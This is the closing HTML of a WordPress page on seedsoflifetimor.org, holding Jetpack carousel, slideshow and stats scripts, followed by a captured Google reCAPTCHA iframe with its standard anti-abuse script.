var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/seedsoflifetimor.org\/wp-admin\/admin-ajax.php","nonce":"93d1e25f80","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/seedsoflifetimor.org\/wp-login.php?redirect_to=https%3A%2F%2Fseedsoflifetimor.org%2Fabout-us%2Fnotisia-tetum%2Fkoko-sabor-ai-farina-iha-aileu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.9.3' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/modules/shortcodes/js/jquery.cycle.min.js?ver=20161231' id='jquery-cycle-js'></script>
<script type='text/javascript' id='jetpack-slideshow-js-extra'>
/* <![CDATA[ */
var jetpackSlideshowSettings = {"spinner":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/shortcodes/js/slideshow-shortcode.min.js?ver=20160119.1' id='jetpack-slideshow-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.9.3',blog:'62118203',post:'2968',tz:'9',srv:'seedsoflifetimor.org'} ]);
	_stq.push([ 'clickTrackerInit', '62118203', '2968' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-f-nlb64Z_80viMpCmmULw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841459043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>